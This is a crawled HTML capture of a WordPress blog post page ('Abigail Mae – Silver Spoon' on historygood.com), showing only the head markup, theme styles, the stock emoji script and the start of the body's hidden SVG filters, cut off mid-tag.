

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historygood.com/2024/05/02/abigail-mae-silver-spoon/
body_size: 13255
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://historygood.com/xmlrpc.php">
		<title>Abigail Mae – Silver Spoon &#8211; History good</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Feed" href="https://historygood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Comments Feed" href="https://historygood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="History good &raquo; Abigail Mae – Silver Spoon Comments Feed" href="https://historygood.com/2024/05/02/abigail-mae-silver-spoon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/historygood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://historygood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://historygood.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://historygood.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(211, 60, 60, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: #ffffff; --secondaryBtnHoverColor: #ffffff;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontFamily: "MS Sans Serif",Geneva,sans-serif; --bodyFontSize: 16px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "Bebas Neue"; --h1FontSize: 55px; --h1FontWeight: 600; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 45px; --h2FontWeight: 600; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 35px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 25px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 20px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 16px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 48px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:0; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-primary-accent); --activeColor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontFamily: "Bebas Neue"; --fontSize: 1.4em; --lineHeight: 1.4em; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1.4em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFF: Bebas Neue; --inheritedFW: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 18px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 85px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 65px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 30px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 20px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1.4em; --lineHeight: 1.2em; --letterSpacing: 0px; --iconSize: 1.4em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:50%;--btnPadding:25px 50px;--primaryBtnPadding:25px 50px;--secondaryBtnPadding:23px 48px; --bodyFontSize: 20px; --bodyLineHeight: 1.6em; --bodyLetterSpacing: 0px; --h1FontSize: 120px; --h1LineHeight: 1em; --h1LetterSpacing: 0px; --h2FontSize: 70px; --h2LineHeight: 1.1em; --h2LetterSpacing: 0px; --h3FontSize: 45px; --h3LineHeight: 1em; --h3LetterSpacing: 0px; --h4FontSize: 35px; --h4LineHeight: 1em; --h4LetterSpacing: 0px; --h5FontSize: 25px; --h5LineHeight: 1em; --h5LetterSpacing: 0px; --h6FontSize: 20px; --h6LineHeight: 1em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .single h1.entry-title{ --fontSize: 80px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 72px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 30px; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 30px; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }:root{--nv-primary-accent:#d33c3c;--nv-secondary-accent:#cd2929;--nv-site-bg:#ffffff;--nv-light-bg:#f7f1e7;--nv-dark-bg:#21212a;--nv-text-color:#272829;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-bebas-neue-css'  href='//fonts.googleapis.com/css?family=Bebas+Neue%3A500%2C400%2C600&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://historygood.com/wp-json/" /><link rel="alternate" type="application/json" href="https://historygood.com/wp-json/wp/v2/posts/5580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://historygood.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://historygood.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://historygood.com/2024/05/02/abigail-mae-silver-spoon/" />
<link rel='shortlink' href='https://historygood.com/?p=5580' />
<link rel="alternate" type="application/json+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2024%2F05%2F02%2Fabigail-mae-silver-spoon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://historygood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorygood.com%2F2024%2F05%2F02%2Fabigail-mae-silver-spoon%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://historygood.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-32x32.png" sizes="32x32" />
<link rel="icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-180x180.png" />
<meta name="msapplication-TileImage" content="https://historygood.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-12-151430-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact form */
.contact-form div.wpforms-container-full .wpforms-form input[type=text],
.contact-form div.wpforms-container-full .wpforms-form input[type=email]{
    padding: 26px 15px;
		border: none;
	  border-radius: 0px;
    background-color: #f9f9f9;
		font-family: Arial;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form textarea.wpforms-field-large{
    padding: 15px;
		border: none;
		border-radius: 0px;
    background-color:#f9f9f9;
		font-family: monospace;
    font-size: 20px;
		margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-field-label{
	font-family:Assistant;;
	font-size:20px;
	font-weight:700;
	color:#ffffff;
	margin-bottom: 10px;
}
.contact-form div.wpforms-container-full .wpforms-form .wpforms-required-label{
	color:#ffffff;
}
/* Contact form - Button */
.contact-form div.wpforms-container-full .wpforms-form button[type=submit] {
		margin-top: -20px;
		border: none;
    background-color: var(--nv-primary-accent);
    font-family:Assistant;
    font-size: 22px;
    color: #ffffff;
    padding: 10px 48px;
    border-radius: 0px;
	font-weight:700;
}
.contact-form div.wpforms-container-full .wpforms-form button[type=submit]:hover {
	  background-color: var(--nv-secondary-accent);
}
.component-wrap{
	display: none!important;
}
.author{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-5580 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 